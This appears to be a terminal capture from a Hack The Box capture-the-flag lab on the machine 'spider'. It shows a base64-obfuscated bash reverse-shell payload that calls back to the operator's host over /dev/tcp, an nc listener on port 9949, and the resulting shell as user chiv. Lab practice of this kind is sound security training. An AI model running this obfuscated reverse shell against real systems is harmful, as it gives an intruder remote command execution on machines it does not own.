 Sep 5 | 13:53 192.168.1.147 10.10.14.125 10.10.10.243
❯ cat payload
File: payload
1 echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMjUvOTk0OSAwPiYxCg== | base64 -d | bash
❯ nc -nvlp 9949
listening on [any] 9949 ...
connect to [10.10.14.125] from (UNKNOWN) [10.10.10.243] 54856
bash: cannot set terminal process group (1578): Inappropriate ioctl for device
bash: no job control in this shell
chiv@spider:/var/www/webapp$ whoami
whoami
chiv
chiv@spider:/var/www/webapp$
❐ HTB ↑ 2h 59m 1 Scan 2 Reverse Shell 3 [tmux]